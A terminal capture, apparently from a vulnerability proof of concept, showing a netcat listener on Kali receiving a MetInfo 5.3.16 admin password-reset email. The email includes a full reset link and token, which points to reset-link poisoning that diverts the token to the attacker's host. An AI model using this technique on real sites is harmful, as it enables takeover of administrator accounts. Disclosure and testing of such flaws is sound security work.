 root@kali:~# nc -lvvp 80
listening on [any] 80 ...
connect to [192.168.199.248] from DESKTOP-NBPCCPV.lan [192.168.199.105] 63849
POST /passwordmail.php HTTP/1.1
Host: 192.168.199.248
Accept: */*
Referer: http://127.0.0.1/metinfo/
Content-Length: 1829
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------3b436bbbfb460bdd

--------------------------3b436bbbfb460bdd
Content-Disposition: form-data; name="to"

2859261279@qq.com
--------------------------3b436bbbfb460bdd
Content-Disposition: form-data; name="title"

test管理员密码找回
--------------------------3b436bbbfb460bdd
Content-Disposition: form-data; name="body"

<style type='text/css'>
#metinfo{ padding:10px; color:#555; font-size:12px; line-height:1.8;}
#metinfo .logo{ border-bottom:1px dotted #333; padding-bottom:5px;}
#metinfo .logo img{ border:none;}
#metinfo .logo a{ display:block;}
#metinfo .text{ border-bottom:1px dotted #333; padding:5px 0px;}
#metinfo .text p{ margin-bottom:5px;}
#metinfo .text a{ color:#70940E;}
#metinfo .copy{ color:#BBB; padding:5px 0px;}
#metinfo .copy a{ color:#BBB; text-decoration:none; }
#metinfo .copy a:hover{ text-decoration:underline; }
#metinfo .copy b{ font-weight:normal; }
</style>
<div id='metinfo'>
<div class='logo'><a href='http://127.0.0.1/metinfo/' title='test'><img src='http://www.metinfo.cn/upload/200911/1259148297.gif' /></a></div><div class='text'><p>您好！</p><p>您的密码重置请求已经得到验证。请点击
以下链接输入您的新密码：</p><p><a href='http://127.0.0.1/metinfo/admin/admin/getpassword.php?p=863eoSiA44DPFdh3ln7VxfO1aZGPoo4BVb2UhKZbYqazKhMzbPaKGF6OwKuEiVPL8PnwOnxTJwXIGjYpSJu3sQ7hZA'>http://127.0.0.1/metinfo
/admin/admin/getpassword.php?p=863eoSiA44DPFdh3ln7VxfO1aZGPoo4BVb2UhKZbYqazKhMzbPaKGF6OwKuEiVPL8PnwOnxTJwXIGjYpSJu3sQ7hZA</a></p>
<p>感谢您对MetInfo的支持与厚爱，希望MetInfo能为您的网站创造价值！</p></div><div class='copy'>Powered by <b><a href=http://www.metinfo.cn target=_blank>metinfo 5.3.16</a></b> &copy;2008-2017 &nbsp;<a href=http://
www.metinfo.cn target=_blank>MetInfo Inc.</a></a></div>
--------------------------3b436bbbfb460bdd--
 sent 0, rcvd 2066
root@kali:~#